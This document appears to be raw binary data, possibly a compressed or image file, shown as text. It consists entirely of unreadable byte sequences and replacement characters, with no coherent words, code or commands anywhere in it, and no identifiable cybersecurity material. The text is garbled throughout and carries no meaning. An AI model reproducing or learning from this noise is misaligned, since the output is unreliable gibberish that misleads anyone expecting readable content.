!Ţ���3X ��N`R���`�&��:FsL���ؑ<x,T)e�V:�zY򍥈����!Z:3W,$x# 3��rp��d�)�Н��IOajA��̢���#6$��kViz=Jg�N�E#tB�.�Ё7��,��Z�"1�����h�� *#Q��I^�Ǘ��7�:Y+��V��}�3��i�GYƜ�
��8���0�B��;��GM]�"	��EB~�DJT��Z��ʔb-Fh�":��������̐�D+�ć$B�<b�S)�$�:R�B"�|�X��}�b
�u�G2&Xˮ�%D�6�B�d��O���!D��׿SB�#�L�*��V�-b��hҊ�:3Hr)0�!�H�@
Dp��x�q�[��Q晇]Qbk:v��)."����TC��8Ql��+�:�Dȝ�Y��F��(W"���-�T+��Pm�Y��h�g8`Ib%[n��8��	g]�cB�$x�ns%�F$�OAQ-����bY�T��:�f�3�,�)�uXZ�y���I��]o�Q�VFCP r���c���D�n����.FK��3��H�������t"��DS��Q�y$��Fn�"�ZU�ԕ���0i�D��蜷�X��4r�b$`���1h|PO���LӃT�dDa��gQ=U;�D8��u�p��e�������W���f��S:��$�G��gR4h�ZZ�Wҙ � Ψ�@i���@ t�sƟC/���Y��76xt��ɺ�P-+��|P�%7��0��wف*�C,���Ƶ^�#Y�?م�}�6���gv��ꦢp�@B JF̀�0�!�1g�AjB'�D@���@��'�Khu����){���ǲ�g�*2=��&�:�  �e�\���)y��f���0��u-s�oE��Z�W��7kp �`�g`�^q��#&x��������(F>��wR;���A�砖�U��a׶�,��f���y+q�_��hȨ�3^�7�!��r7B�AI��M���pD�(!��'%f݀WuK|�E84|l׫I���_gP{ >��ʷg ��?��V4}g ^G�Q|�t�M<ܞ$E��"�v�4%U��g��٤��[��Cp�&x�hG�?ׅO���b�r�fq� �,EP+�0Jp�ap'HJ(AxN�
���3�b �bX���9��Bslk�� ��F2�R��cz)����e@<h������*�BX�BX�ɟ�(	����k�G��G��:h��0L�P˃� 	H�
�@5L��������?����W�;ˬ$�;�rI�ֈ/�S�F���k��Z�k��s��0�ep�=�<1¥#��+ạ̑D{� o�7���(%���j0C=��7�%���K[�QC]TCJp�UY |�<pÎK�8`��ý[/�3����S�AB�F s�	Ea<��:��<F �W��BH���Oy(�.P=HE�E)6��ƻ�@a��k92ԃZ�7��JLH\B�7=�.��HC'����E6l�����`\��BA��f�>84hT��2����`����c�h���B�9���Jԃp�-��%�B��L��҃��Bz���<p��[ȅ�4HE�ƺ"�	�{�<�b��]��p��E7��q4O:�f44��F��j�+�K��1���������<Cp��H�	 �2z�y�ĆL��<�Ƕ�4�p�
���<��E�:�	I�	��3�;��b��ĆD �a0�໻E F0A�,e4*L9� �2���1��˩ ��#C�𣢢y���/�<� ��J�2��L#��p���C�7�N
:f��R�J�<O�L�����q���b���W@C��@�����^$���Otjˢ
��c�[���Ɨ�N���F#�C�<�������ɜ,��\�O!��k�2��y|E+� �C�����2�lHx���Z��C�H��A��bx�%�͊$K��+������<,N��;>���DN�x�򠰼D�l�����)��z%I��c }Şd�4h�O��15.����78B����E�X��ؕ2A��#�AX�b(�%8�W�D��]Ć*EPJ`ólCu�0���>���!���йj4
{ɦɃ]��ʢ��AH�s��4�EV�p�[�*�G.�?��2%$���Eةt҇���h	o��]��M}�eX�c��SPC��5,Pl0�*�l(�3A�+�U/>���X�y9������3�PB�>�xJI��Ik��	�:��A���'A�(x(+;�f��$�Յ��$�.h<P�Q|
�\�5���A�g`jx�tUW�|׊����R�RJ��e�T8��Pg�K0���,��pӐ����ռ����sX2�4�J����a;p���7��]C2�V"|EY�<:Ҁ�hm��|����ѕ˸5�����Uמłe �v%���w-�*�W�%H�]F=��z�
�h�ƫ�1�K[� �2�������M���`:e3���MY]
Y�(:��P�I{�U������H�:u�J=ܞU�b���W��R[@PS�M��P�SA0U_=$N�P�K2�'�eN�uN��Z׭Շ�Fr�,�����<��tDB)P��|��JN���$�����'}zZ㘉 [��^�ȉ�Ѕ�=�u܉�M��M���R+u"Ȅ Υ�wH�0���1?�F�-3�`���U�l��4�[��~Z��ѕy;���4�
�%�:L�ū�t2�|(;���@���Np�����Ȝ_�7�H�A]8�cH�=.��M�P����%Ul� pq�����/��w��b*��/B,�L&s�+��߯�]נ5U�_��h�� ��GY$����)�����U�N��ﰃdJݐ�`������S���=��(��P]��u۬��%���L��}ZI�CЫtɈ#⬽
zs�s�������)r�Ei��P	F"s�~�(%�D%�)��7P�� ��	 ���\���a���V����
��\�e!:�<�c��cgdA�fSu8�D~)N�HX/M�w���,m��t$��0g���u�P�>�5�U:�<@�N�&^�GN�%`���#�X�\v�&Ʌ��И�[� \�*\�Cҍ�c,8�e�\@�S����D8E�aln����c/H�a��CJ���P�M&;��q�]��*���PTL�bW��P����%X�W��EЇ�}Ч\h�ц��厩X㾥��h� W:Wu�ue�O������y_�zE����"P�GVig�fm�C�[���j]���H�#�Pw~���0�D�
JY\Ꜧ#N���.��>	X���j�V���e�p�	���k�a�ݠԭ��c�YPW�f�S-p�>Z�|a���x p�6��FN9�dF�a1'S:ݕ$�dBg�vί�i���X�2Y$5�V�5x�B��S�lX,�������֨P �����V�
5~^��Q�hq���� �cjhf7��kMC��> ��k�Kg������1䬫��������d�ڏ`��6�OD`L��~s }J�|X�(X�T���lb �Ui�ԥ�3����5�@#�o��+�^��cM�� %�7Z+�@�SpJ`��a����3�n��	��p�*�"+Xwݝ�#;g���6:$�7a�7��W�9��B��e0�W�(��B��}��΅E��E�����E���8��:̮�M_MP��tP>y7UgH 7�p��^�0������u���AD��d�^����ON<f�����\HtL��8'�1�b#;�cg�B7�3H�Ά��V������\�����ś��"9C1M�t,X h��ҟ7�Q7U����rl]��w��Xwi萋��4��龊��u8s�-��z��2Ѽ����Zrb8�/;���v���lj9�>y����Pyp�+�}�#OA'���l�<�tY88��R��S}EN����P�}_z��u���k��L�Z�:�L^ɭ����\�{ ?x>���8 P{��x�i/t�y|P��G����\�q�gcp_m}��֎�s�3�@1�EfM(�O�R�ly�yc��Lx�x �_z��w�wz�f @NAl�#�Z"�І����<OI�57�|��i��`�:)�8���F�-�h�"%J�N�8s#��
8)Y����#9I��S�������ˢS�� �E]ǎ�:��U"J��X���Q�:Kp ���0(��װa�� �;�jӾc[!��$9�렐s��)Г�PJ����5ׁbVX�!УA�={������ � R(���a��g��*fKŌN�s�*>�&e�TI{�L}����}y�΃u�p0Â�]B�bY@��S� (U,&u�DJ��u�Y�bώu�`-ڶ�iؗ'rݼw�:�+XA]�u�H���Co�_]�Y�OA�@�f	q��I�
i�]�F��6��|��I��X��H��@6��A�����&CS�RO��cS�U�����wW`�W�qU��l�w^[`�q�EFW]�ܢ���g�]��q�XbR � da�Ydi��p�DuB$��֚�}
"H��t�I��4�L2��e�(Ȣ��\�F-�N5��+�I�VXq��;E(�l��W�)t���ٓ�]��``� ���Xy��lZVP 
�B��hw��u ��-�)|bI��XI,)`"K��t�l�A�!�\��P�)�������`"Grg��I�
Vyh���y`Qitx`ea�~�$z$�bR��]���c�y�	sFh�B�%��y�)7����f�H)��R����x�Sq��Ȝ��9�/��9-LwT���^1����;4��eR��&��D����t�i�c%䁻sN�r��b+s��P�-H!�,�l)�;��'AO���7.�t1�q*�u�t���G~W�<VY�op[Q�]��$i�5�r��_���~1a��AF#�w�k�Cv�6���o�Q
�:.���T�L�~a:q֓41�&���￝��)�N�r$�i�j�M���x������!"a%�a�.�;�N���I>��.��� � Y�����lz�Җ�44�D�H��Fĳ��dQ�_p��>4a�X�&쵹�I��x� ��G0 ])��p:�nu�A��x��dX�[=����: =�.���zw�e9� ��@�8@"�lB���)V����Bf�X�!�.�$%(��d|�/@'0q$Մ#��(D����9j��-F�N����qm�U,8��p��ްei�(o�r@��"��H�R ���� /k�R{F����m!{D(���:E"���0?'qd���(�h;dA*�D,���G<bE�0�!V�ߒN��UY�+>��63�Z֒4����	�9��@@����B��{鋯�F���j����Gk��GA �A�T�N8d�D�Ȓ��D.�Lj��53Ѳ\PQ�O����5� ��T(Bw�J�	lSK6�:�M8��7�����I���A ��1e�0����H!s�4�HV������h�Q�t��
'Qy�\j��IIІF�R��c��A#�xj>��ZV��tE�j�r��*�� �!� K�f�h	�%��]Z)R @? �bR�m��_��� ���G
TG���O�Q��L$O�<�c�g���T!X�B`�F�D��IpL��w�P��)5�!#�ᩧ�j��sL�,��*� R�׵n�(`w�	N��r����S,W��K���^���$Pc��C?Np<7)H'(�['cX���8���o�b�X'�`)�!
��p�� _���=U�0%�&�<�r�\�(�!�W��7�������s�`�<X8�I��"ȑ��� 8.�O KL���F?t<0�U/���r��;pZ8�e,�,�P.�D FC��R����~5�c}�$(˖U�^cMh-�aR�Xj����W,��\� ���m�TE�C�OP4�Ӝ�49.�hX����u1���EL`���45�{%�V/���mpnG#����x^�|�Zɴ��L��֋��'��y߁�'��O�L�a�WFB`��9uH�RG+� S�#ֵ��' �~��H@��Sq!�6�A��mN["
��9��~�������~�1d��^\����������;բa�-�am3��fW��9���:0{�/a,�!� .�!،�[�6�G2�dB檴p�9�t�O ��3�t�CJG{ߗޏ���wR����\)��������k�/�ǋHX'W���_��q��s��'���o���3����<o4� !���n�����A��/�}����'Џ�S}��C�OW��9G� ��(܂�aD���{����'�E�J ����������2��!0B���aB?8�����A?$A���Z�D5�� `�����΁`�M� pX��E,,�� ��`���Y 5����Q�uIP�qU����ށ6�'p���u�����]!�# 50B>���5�$A*��uǝ��1C�A��}, �u�]/X B!�a
�!��^���`��"b���#��%��ԉ b� #�&�`*�@Z� @!$A�Y��\aR�&�!����1r�@��+�a��"�Q�#�!�\�ki`�%0�'R]܁2\�	��2�r5Z4.�Չ
.�2���K���	 4�6*#4�c�F�9�#;�3pI��]�۱�c<����X�;�cb4�� > �hQ1�!�@4.c�a4@`�U��k�@u]��#Zё�\�uI�9N�F�C��8�.Є�M�2�#9����#N��N&~A
��'���	%Q�#2%R&%QN 
�!�_G&�@�d;�`?�A�<#@`?BMZ�Ρ�Pd�0#Z�@��j�����cVC:�a��=��Dd?p�H�>X�:�c_��a�B9�8*�TB�bfƟ$����9f�;&fΤfr�gZ� �ɗ?����@_.&4Z�10�	t�i����<Z�fiV�_�dZ ��3Df/��9�#^�a?(�"�lZWG�c�c��bRgT�&9F&kj#ހ��a'd^'4j#w�cu�'v�gz^��U!a�fp��'�%wb�u�����&�cJ$Y6@���0�(�u�a��eG����8~B���tV惚Ŧ������`܈܈����2�h\�{��ew*&|��z��y*fu�&��a/p�Sv�jj�u	>��]��[����V��X����*���"@h�*&�
�{��	�%,t�uZ�F��["1肃����c=^���#K� r��w�'�⨎�i�Z�u��u*�%p� �g?�vV�]F�5�{�g?C�CDg��bfhA�*�	��ف�ڀ��d�R�saןV�  ��u��)&���{�ԕG��@\pT)�eĩbr1���透���酑��U�u&)>�A!����E1�b�*���偾�02 "����+�rh��%��k�R���j��Ѱ��D,ly�	h@�u�)с�L��f,�l�2(Z��j,�j���_?��+��X���k��'D�h�l��*�uQ��%���p ��j����-&�i�-�BA���k�:@�@|�](�_��r)@B�',ܫ�z���Қ-ڢm��X�J�>�,��<���r+���6@�*��g�2-��n8�r���u��^X�z�]@\������+�R^!dZ�����m�.�2��R��BA�~n�r���	���)�u���ϒ����#���o��n� n��>p,� ��� ܅u��~r�U?|½r�=�������o��o��o����+���+3P y�|�#�"1�&�mϒe�I�=@\��p��'0/��u�o?Hr-nD�Ɇ��V�%�����b��'&��@
��۫3�
�u�/�&�%t@���/�% Z�	����#L�Ͳ��Vd �"�D���&8�������_'�#̃ء�Y�	h��0�a��=���i �a��DH CJ��[��b+�=�[qg�� �J��A'|�'�%t`��uY�����m@r^W�p�q�(wr|� аu�r'C�1uq'�C�XW�AA`��1�@pX�p�� ęu��3�^X�r�F��(F34 4?�(N�&�Ía?$� {3O!�C(��̦[��*["ԂY�\����	���n7wr$�Lq���(��ɺ�*�s?l t�m��Gw��m(�2I��BF�
@E[4vՁ	8�r�=G1�1����%|4LǴL�t\raB>�,p�G��L�rE�4���9�r('"�Yr��)[=?C*�_�|4$Wt�3r���m@<�(�Y��²qP��r���&7�4:�p<B1�t1�A^ss4�:ôO��_�4�ف�t>�P3M4
K#SCW��$���\@0l��._L��u�tEg5@C�G{�)vB'�59/t�pLsX!�,8 ,؃ ��'�� /&�ص]��p��O'�rW��FAL�dLuL�"D���Ls��BwK7V�m��w0�0{�A�vE���~t^Lo̅%�B�BY���oc��b� XX�4��qsq�� ���U/��ϴӞ���(�wi#l$���o���vw7[��6@fg�U�x��B3,w3�|��"�Gc�G/�p� �Ck��9�C1�@L�a!D��=�� ��Z�wց<B$x#�����L�@4o�4O�_s����_4+�L[�T��@pX��Lv=�'�B�9�wx#�x������W�o'AE�Ox\��9�@k��9�Z�3w�� X��K�i�r3 <��u#�A#d(� �/�:�c�����:������s,(<hx�B���/�A��0�y?�5;m���C$@�C�0\  L5/�:�_���2/�:�c@?�������{��:�����9�e��/��l"_� T�(�_���{��7�#4��#׋���:�c;�/���Bs�,�Cħ򵫁�[W�g<,P� |P`\�,�����S T��kv0 ء*l;�[|�7�T|l1&�<����|��*����~+</�w,,59� �A�sا��7B(@��� �s��{<؛��ڠ�G<rm��c<��8����o=+��us��^5/4�(̩xf�@A#P ,h;�_{l{�g���͏|=/ ��7s���c~�s[�/�r�4�x���o;�|�~#<�k��O~�}����߾����C<�S|�;�{ī�u�|�Ӽu1�'�T.+@(��C��OB*p7�F���_A  HA�?/\�u%���B����O~�����w����7�/^���#DG'�h��K�~���գ��~A��1D�$F��b�+U^�hq%�>-[���/
,:1��粢@�C�F3�~Rt���D�>�$Hp�*���t����Pg� ��K!>�ITe����sN^=K㶄%RH(����
C�T��V�G�P>i\��'���$A��3L�?�����.�U�`�5>y��)ptn�t�,����>:D�9ǇO�B���_��VK�
�Yһ���*&�;��VdL`y�)W�� M�$�V�\T��ǈ�B���jj!�:�Ǘ�����$�J�(|��-�dr!1�`<Q�6:�p?̻)��D�`1��)DJ
|����h.��޸��.��`�j�%�`��KE�|�(��,�-�ژ
�+�n&�O>��K����
�o�1D� \�����d�		�.Õ���B-<�bb���	�'<eԐFI�i9?�p00O���ea&颺�[��l�I��l� �PZ	``� F��+�1��㗞�0<�`��2��b�7��,o��0�"����p-�$��Fr���11F���QИ��lG-\pA�(��I &p�K�l�� |2���

�6߄k��Z��𯶞0��'�� �sM5��݄�R�(�ms�i��"?Q�Tx�
�aV 	��bg��B@�>(.��d5vXh�hȔtCt��s}]Zh��V8�~Tx�^0Sq�'r�
�p�Ɂ��E�1� �����hF�
V��(���X���Z�-���	��#�7u�ޖ]����NS2Hy�vW��+�[i��+�r��p� �z]TSh�h�UO��j	�k�h8u�w�w���!8�<�=�/4b�>0�#���O����=o�b y���M�z��q��wr
&o[h��T��K�J�z����C�*p�9EZ�_ͪG@���t�U�\�>�i�'*�D ƹ�}is�Z:�����'B� ���mt�(!��&5L�jЈ
�ogdSY�ƾ{�� �"��D��+�l�����w��c�b��Ee�5�MӒ�@3j�X���D�5�B�ŕT`/j�����`�<���$���Bc/��!Ć��
�Ƒz���hH�GzpjPC�DÚ�BF��*�P���^t_X\(�b�gW���'�E֌���c.W�@�W�#�@�1\)� \��0 �
R�~0�C  �2R�� )`�Cf�f�����> Q
�#�۠N�	�'7��Z0�������f�a�+���t� +(*�U�'�T�*���pZϓ�^W8�����&4a��d�E���0��G�ͣ�I���`���j(�"�`!!쥞zS�O�)�8�=�l��4��fЪ�E��>���K��5��H�X�lӼ��H*�D�U�*f�ZI�����s� M��խq��\��������@�A3�zl7W����z�k&��`ID�`��`T�'|k��|i
�U7�BVюU�b1Z��T�x	5P���u�^W�+0l�[
�]y�ԿD!E��D�[\STK�0�\��ܸ�6�y5E��ּ��&ݫ^�h
��t-���)ڀ���"	�$�9�q`3I���:x�.��&�+�8FAGF��S��Ї�b���M0l���:x��^��Ԉ}��*��n8W����I��O7��'Z��LW���a����.�c���6�AnF��5��ZfA��1�Ț��T|!�!���|7��{Ů׈B -L�M�2ѓ�cbE^�,�0�����,w�]�N��y�r�	M]���46�*ƀ�魢Ɖ���� #� ����8��
P֤���
9��c0MтV_���6E���� �˷ƀ
T���>Sw��@��s�e���V�����Y<{{��-�C�z������mh�B��7�#�M���a胦���0p�݆m6�5�nRS���n���kC��ָ���g,�#�7��=�v_a9��)nXh_|aHq�O\�����- 9uG�f�`��7��]i#��a������[�9Ov���|�|�"_7Z X#�"� ���K>��_.�_���xS�@qeC�Ϟ�#�q��"O;ԩ����*�����k{�ɳ�j������$� �8U�Z�h^����xǯ�>�2����g"��^�p38���{���FGW�^�iW=�Qi����?h_{�������y������8��Nu���-�}?|�|�?��`E��z�����Öj���@ �U ߐb���5�������O���_����C� ��#_��`�h� :����$��vc7���� '�U���ī�� j� 
��ҀL�z�I�M����#RP~���8+�(�|�/qP�N�bA��v��������D.<��\'��� 
���`��M�a���p����Hn�P������ƠZ�aw	�Ǵ�Azh�a�cC'� {`t����iQ�D!*��.!Q�!�O/��@)@DpD	�����T����PRP���PV!����m1������N�0��1|��|A�p"J�ʑ水�G&���z,��peP���EnG#��P���313�'�aD�������UQ���0ZG�Q�@
�`y�IIS��jqD���Q5�#wM��;�B�;�&�0�:���Ѵ�� �gkRo�L��I��j'W�ծD�*&����Fq[Q���0pPr4�L�� %�Q(�'��Ko���4*�@���� ���0�|!Y��� �4��q��1�0B4Q�LA��@mRۀ��@��&�AY�|*��Aw��P� *�-%5����r0�`
�@0�Dz�` ��1{σ���:���i�+5�&� e��o��s ����*3�@ʱ$����Wpq;p8Y�D1=5Q}a�A6�@a�0�6s�3� 8 !1�� ܰ��� 5���@�F�ך��|�$o�+�5�2%��}atz3������2�2D�DE�U`#[ -��,��SFq�p��F	�En�E�sZ )`ғ���a��r�:������**@�� � X��Ckq�44��I���6W%)�� -�@,��;`�ZS>��G1�B�1ۡ7P����0� 0�ы0 4i�Df�EC14	��rMA3	 �2v�6	�=ǁݳƁ%'��ƋS��Ѵ4_Q����3o����I�TXUJ�K�/9R�5��D*4E�FgI�	*s�� =74X�71�2��N��(:��P�r�8�Q)��8W*���3�:�ơb=}�95��O�h� ��B��X���V�������J�I��`��;;�Gו5�4�0 *ǡ)�0���2�U��JD����p3�^��0�EQ+���	f3��7
/��7��c�T޳*5-������3`�A��N�0`��x/��j�
H�E�/[7�=��a��N���|�T���O��Jt%i/*�D��61@��݀D�s��@gG�5���R���OՏs�>M��@D��L�0pm�6]7qI� ��Dٕt��g3�BP����po7FJr��dۡD��rG�7��r���soEL; pc�=Cc�t+!H1�	X�G����	��DE�o��{�wo���-���/`Cs[�X}Xu�EK�=�`Y�31�vY�N��8��Oqa{��E+az�<�w;����{��	��w���p'x����g��z�wq�OWj��
�a�Maw�1��H�V O��Td� ���w6'P��R����0�v�hWdAV���uHƠ����L{E/��o E��MLU 3��	�U�׃�W���g�xDa[�`��`1 ���Px?�x�oua��L�@�i�R�Ԙp����%X�x�� 3QḜ�� {OSg+aM	��w;/�k����#3���C�o'8f�����}ԋ�X���G����h�������WK�`[�7�`�ex��qXѲ�X��c�~;�~QA[@Zշ�x�)@37s(��𖁃��|!p���� ����S��	��iYLItg�
�@M�����
� L���d0����71`�QX�{s,�Ҕ�0�'XY�Sck�w7,��� ��+����H��G��(������rqYl �w�1pyV4����,�`��y�;f�r �X�b]y� ��3�X�p1iϐV?U`"��V��>)v�߷z�l�YY�8��p�����Z�[ ����p��q�ye���Z x{�z;S�Dq�
LAd	�	����� @�B�`��zq�}�:� h3�:���k����mK�%�7UX2��`�6X�2���e�	.�	�t���d���qa�v]�}��y�L}a{w���Y�����E���ђ����� ������li�S��
���G;��r�7[�E`�V�A1���	N����� W{ӐXe�=%�u�µ �1XY����2Ը��q�;C����794_�D��{ڗ�k����I����:����Ź�: f�x�10h����Њ�����HE�
�5�����`q�L����{�X��K-�u��tzq��kgY��Ea�L�w���n��#w�(Ǉ���@������fO��
�\��GOP�z��Y��%7��\G[}!}�)��m/x��q\�8/���ͺ.a�h�����z-f��Y�W��<H	��;Ω۵��	���)��9����w�Q�OL4�v'�[�_����P���0е���m�	��T �KA�y�:�J�-wgu<�/���+*�9�|�3�� �j�p�0ccv��%ͽة�=a$��}(�>�w��ͬ�w`BU��.�}ɇ�8�P��[�k�|������S��[\�z��`ļW橀�1��q=�Z�
��1�������]r�^�Qa����0iyv���bz��~��y{�c���-��ľ���컛�a�"�"�p��g>�C�C�fs�����s���`�{��w�q^�ް�>�Q{�13���!�Q��C~��x����s@3}���틽��nڷ��D���������+~���ī^�۞�K��qA�ؽ��[E0�#��<���es��_惹����8䋽�q}臾Í^�Q�`%�P�`12�q!H��3`{m�A�2�s����e�a��������b�(�TDQ)xР��TJ9DE�I�cT��"��#2<��"F--$~�(�#��+q�*��`�v��h��ѮT·3wP��0�P�`����˥�bQ���
L�� �p�.JU�AX�cņ-;6�ٴd˞]��,ܶ*��MbVlԋQ��<����'Z�x%��n�(t;~���'ӵC�2ݮ��q���hT
�zr�t%-�:x};��ٴk۞�O
�?�=	8{o?�y�ݢB3���giQ�7F<ݢ���+y�^)�w���{o�'�v��c�r�ލ�X���~��~9��o�hj�Y'Q�~�-����A�����|�"_��`ha�}d|��Gb�%�HRU��"M,N�i�8�@����:�ģ���H�O=BW�KB!4�9�ˌ�)yZAzTBO�GL���M9���N:�4.`
e�U-Ŧhk��"�.%I��N��U]�c�;u���tt/A���B,y�o�v ��\�X	�G����Du�;�(�PEʩ&�I�����$��Iic�{"5��}ք#R�J���:�΢%d��)~�镾M���iJ�JϾ��C���i8�n�����h�ƹ�B>�g�y�g���]�A���CE�A;�j��J�л�9퓟�-��d(M?thP���h�=7뺆�[o��L��8�.���뭿G���	A�97�0�>Ok,LBd$A��S���+��r,r�.� !�
 � ,    � �  � �	HP��*\Ȱ!AE J�X��D�8X� C��7�?8'��s���06�܈H`�R�dp�ݔ�E2�%����n�9S`ЊM�6mq!āW�^�����Y�k2II������r*A�*���@\���	4h4b���߆��rl�p��\��(�ae�al8t��!ol��'V'�(�f	F[�1/dPSam�)CА!�� ��0��@���\�� n�]ˬ�-U���R&X����>����A>�?o;�(=� 8��a�/�6f}Ĉ@�/���i�1 G���@J$P�,�!�eɖT�IW!Af��vYqHك�QEp�'�@��Æb��z$�d�@&���?j�x�[��D[e�դDn�L���l�O&�a4�R�E�SE��M��tfu�vv>������t��bA/�EÌ&���j7��}1`F�����NWC*1�?��@e	$(PmX5ǜ�U�e�.D]e���Sp��?�q*Ag�G^hl��XҜ1���J���Z�����1`�A]9�<��L*�D�Q6'-C�!�P�Qi��D�B�UE^��>p���T��+���z����H��
8�����UM1դ�Xѳ�6����jm��$g���i�-B\AF�[چɭSsYT�$�����zp������@�*��s���j�T���aе%1� 4$��.j�?�̅WW.�!T	i�PUՅ��?�Tn����!@H ���upp*pz#��ՊD+p��:���,4[=���
�WN�u/+V�r$g�1Gk����J.	�RK8�����j;��i����i�@$馫�@q�EЋ���
�!C�[�FE�(�>�8C�4��.7�Q�UnTtO]n�db��s�ECj9�}�aV���6!��?�.K��vT�,`���
��g��O�䳖A)� v������	�Y��G4ѝ�$E*�+��<�n�S�1Y�*��_w�v�h��9������ h`�!�dGĘ�f��]�p�;�	�5�x�K*��iXQ�M��,&5i��@��9ńh��er�@��WhH�"�h 3L�kڧ�����D�c���	¿�N�2�խRh�-?�Y~:E#=�!HA4ЁAA%JL	��x��amSN�h��x<�AO-�u���--6|������x�(�AH�Ù<�����8��"�YX�U$�oR���"��դ}PZ���(.	A�HP&���HeO��Q�2��h^G�Gxf&P��2�x޿�h�m�ć@Y�
���r�;��,�3�N·VP2x�kK[ �>�dX��)��R�fe� ��g��וzJ鄖{妪GZҫL����Z��Vi�jpD⇣��>�*H�(S�kY
�����!�iO+LBɨQ'F�X����`,��*��T�9�`_��b�����\�By�ged�Y��&��EM�p�"JhE~��}����>�� ,S mKU�8���^� 8i�&Y48"��OM��N	*�ĩ_�S� 7�d�>%����7ʥT4�i]�J����ͩohxI*ZAUh��Yժj��L�Pԙ�������qT �$Mm%J��o�1XmP�I���b�_��S�D�~�?Mȼ�M�"�h���4��&�x�4���/�i��� ��>�Z�ҷ�Ѥ�@R��8Ѝ��r+�N'-4jP<�"�
��@ꡉ�ܴXJ�L� X2���a���=.���;4�WA<@���vs[�v1{�T f�EG� ������?$��V��H$�������0�?,�I2{S߁o���r���@<.`��F#f>�a=����y��X�L��ՙ��额���4U���ӭ�h���H�����эF�V[K��� �=bitB���-�;�I,<&
AO�˔��5�gtnr�W���V�PW��9�	fn�_�.�*L�H٭����
/ģ,(�>�qm{��ٖ��	9�hf4�c���@������E#��iNe(���T�%�Ty��(�#S�M�f�aɼ�\�j��n׶�J3�*��Õ����ѫ�(��q���P��%��Qq!HA�R�留�K����z'JFyR~Қr�f���=l+m�ĥ�{��	E?���k[[E��*���4�N�
x�*!��x�������!ii�o]c}W5Y��mo��G*�<�8X	Q�PCf2'YP���:�k�l�*� �N,�E^mؿ~�Ҧ⸡G�8���Ѐ#h`�u �`��@�W->��Zi
��j�=Y�$��F35R:���(Z�Il�JaOS��S�vaG�!��Of���#7�R}٧6��L`ev(lW/lU@�`Z��q��h_W�� ��h�6�msr*�t���u3gh`w��ZV) �S�����1t�Ls���$7oS}D$;Ʉ`�x�Z� �<�Qi�pdn2��G~�zצ~��o���� =�L�S1;P�rG�5�d#1��%w疄��{��D-�e|�\�A|�a�X2�wt��%��D?���4?�t.�F3p�v�@~H��'	�qk oa� �'_�c�p>�tAHV֤��È��}A@~�n�E	p �p�%9�!��~UJŢF�B'CEpv[��HATp��L�f;�e�d{su}=� �'
@z��~ ǋ[�_�Z��eW[��!E�h+6w`�`jvՄ��[f���8LKRaD�X�1�� 0	t�m��M�p�Ʉ_�4Q&(���_-g77s{q� q����h�� )� zY�U��
!{H�D$bAGȂ �`
!=C"�%ffJ�E���fVk��WX?��Lih_[�L�Yr�t�'�ku���W�q�&	�w����q[u�Y�LYuca.��Mg�7�9nrg'[P]�f43a��	��N8�w�)k��L3p�A4Ig���ӓ?�eZ?�_�ƕ�e�H0G�ԉ�	�c�Ƌ�� �Ї��U����?�u�Czv��6RbYtR� Q�,v�	F3\�U|A�L���,͂��I�9$a;��6%'���Z��huH�(V���G�G0Rs�q_����� 	dWm&J_�iZ:fZ�9H˄�yg�F7�'`�8�2T:5q�y\pqေ&�	qS�L� �e���v��� eR���H�%.�c�`Х��L`er�B[q@0�꘷8h�9��6�P�ֶ�Pm�(��fZ@�LZ�*�D�Y/8C�y����	���j����f��~�|I�� �ɤ��&Bp�.�6��C��Z,���u^��Mi�.�$�1'�@�"�'%Zm��	q:Oə#��X��S���D4���9{�#��	5�YF~�p	�ek�0N��ɒH��C�k��.��ѐ���L�ե��ha�u�dQ�7H��7㡎9�H`��ŋ��	���x�wʋ�ƙ�);��mƆ;�M/��#J����@�G� �R�RJ�AIZ�L�����Щ3!|&��&���}���c;��J��v��W)��9�*�[������F�Q���ڝ �h�0���A;j�Ŭb)@��/�$�٨��4�`o�x�I�J`S7������'y;)���?�
[&G��$,�(����pq���cv�x�h#J�Q�~_7Q����%lEf��#`xS`��	��t��@�`���F��-�%���kԤ6�賂�cq��
{ΈM ů���Z" �:�(j���w(�T�m��m%�'Q�_��gJ/�J���� @��c4� $��٭��N��$	�)C
��q?��C����ewH��rHG��J����,�p��wJPy��vz6xzᇄ)g7�8�_��}���H�b�ad4�k�g-�J蘤��%U1"��Th�:�X�ĻlZ�{���_EkM�ɸ�
[P��ls�
+�^|m���z`6z�u��q��Z�󵑵i��iY�Q�b ����(@�!������=�%C�.�C<�_�:\���u[%�Ѥv�WM���y��V\�5�`��U���g�!��`��h��[i�HI����Ҹ�׾b�a��	����\�aS^���Ü��1D���Z�?Yr��m��s�3@�[�wS��q Q�hZwj��	8� !�R�����~�cf����*Dnp�;9��p� !�AO#���W)˿-�( K�9�l�x���p�d�������4�����;F&" ��*���4�f	�8
7`�� �� �,��!�z):r��_m3gu"����o+�Pj��V��H៻��\|�0�B&�8[H9�U�t����l��Zކ�a�,�5��V�"`�  �� w(v|��h�F���m.:��\"�Q
�7H��o+EP�p��N�"I�x�=�-,TV���)]�F_�������b�y�شiB���ɼ���,)`���
`�b� �`�!��I�k@ۄ��zl�?I�H�����p���� a��g� F#F��:�A��c=T!�-�� |KD���
A�!Q`�r*6Vִi�7�����IeM����Dt~�����h!�Rp��� ٟ�h�L�i�_��a9n�=�@�O�p����x J��$"�ߚ�ѣr:3;2� Ҝ�>��Kv$��i&����I�^�w#�up���,_�F��Wy��a7���h�$��'i��rq���˺bp�-YH@M�`f��D��!yUJ�=��qs�.�ԧ�����m��L�);��*��v�,��}�PH��� �) ��8FzQ����9��{�~��<�p�w[bw}��0�����.#F��m�&E돺GeCB���]�SO��9��-4;l�C�Y��3���Lk�v˺�̦^�
ᜨ��70D0}3� ���}����P�{�#l�[E���C^n�,@��<7�$��s�,�ijr��`�z��P��"�P�1����=����6x@?$h�3h�EO�QđV�c��]��3��\
�I�u�c0�GД�f��ئ��s������Gr��Qߖ��#���캰�o[�#/x�&�C��t��r���q��!*��B*�T;y�
��h\���h��LA�]+�;cR�>� �!��2��� 7c�7�qb'�>ݽ�(nz���)���K5��4�G�s��(@I#�ii2���� MC4Di�a���������B��}zZs����T��������i"Ց�]�!��K����NV��~
�~��&�،���#��޿}�4��WPB����q��O�7o�2�`Ѥ`*] 3)Q���?$MXd��/�?<��\��a��&����_��0 �(��E`ЉDhT B�i8�ORU�$�˳�`U{�i�𒠇������$G���Ƒ�RA� ><qD�2��|((t+D�I��XCpM����%N(��� �<� XQ�i�x"��ڿ$3A;��C���xn��y��g/�H�am��"'x�'�D�q��/�Q��9�jջA�b��v�v�F�g�\��Ht�R�h�M�xJD4�%U ���ǁ�
